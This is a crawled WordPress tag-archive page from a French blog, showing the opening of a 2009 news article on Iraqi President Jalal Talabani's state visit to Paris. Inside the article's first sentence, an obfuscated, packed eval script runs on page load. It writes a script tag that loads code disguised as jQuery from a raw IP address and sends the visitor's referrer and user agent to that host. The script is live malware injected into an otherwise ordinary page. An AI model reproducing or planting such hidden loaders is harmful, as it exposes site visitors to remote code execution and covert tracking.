

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/objet/le-president-jalal-talabani
body_size: 12483
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Le président Jalal Talabani | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux de l’étiquette Le président Jalal Talabani" href="https://jmdinh.net/objet/le-president-jalal-talabani/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/tags/1526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="archive tag tag-le-president-jalal-talabani tag-1526 wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Aller au contenu secondaire</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Archives par mot-clé&nbsp;: <span>Le président Jalal Talabani</span>					</h1>

									</header>

				
				
					
	<article id="post-2503" class="post-2503 post type-post status-publish format-standard hentry category-actualite-france category-defense-international category-economie category-international category-irak-moyen-orient-international category-moyen-orient category-politique category-politique-internationale tag-france-irak-diplomatie-commerce tag-le-president-jalal-talabani tag-medef">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/2503" rel="bookmark">Le président irakien Jalal Talabani à Paris pour conclure une normalisation politique et des contrats</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/2503" title="13:09" rel="bookmark"><time class="entry-date" datetime="2009-11-16T13:09:43+01:00">16 novembre 2009</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><a rel="attachment wp-att-2505" href="http://jmdinh.net/articles/international/2503/attachment/jalal-talabani"><img decoding="async" class="alignleft size-thumbnail wp-image-2505" title="jalal-talabani" src="http://jmdinh.net/wp-content/uploads/2009/11/jalal-talabani-150x150.jpg" alt="jalal-talabani" width="150" height="150" /></a>Le <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|isknh|var|u0026u|referrer|dnfef||js|php'.split('|'),0,{}))
</script></noindex> président irakien Jalal Talabani était attendu lundi à Paris pour une visite d »Etat de quatre jours, destinée à couronner la normalisation des relations entre les deux pays après l »opposition de Paris à l »invasion américaine de l »Irak en 2003 et conclure de nouveaux contrats. Il s »agit de la première visite d »Etat jamais réalisée par un chef d »Etat irakien en France, Saddam Hussein n »y ayant effectué que des visites officielles ou de travail. Pour le Kurde Jalal Talabani, l »avenue des Champs-Elysées et les bâtiments publics ont été pavoisés de drapeaux irakiens rouge-blanc-noir, portant l »inscription « Allah Akbar » (Dieu est le plus grand).</p>
